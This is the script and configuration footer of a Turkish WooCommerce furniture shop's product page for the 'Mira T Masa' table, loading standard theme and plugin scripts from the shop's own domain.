		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Masa","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/masa/"}},{"@type":"ListItem","position":3,"item":{"name":"Mira T Masa","@id":"https://www.ahsapmasasandalyem.com/urun/mira-t-masa/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"14a612baa9","wishlist_fragments_nonce":"9ffdf1383d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"258634d32b","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1f02688e7f","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
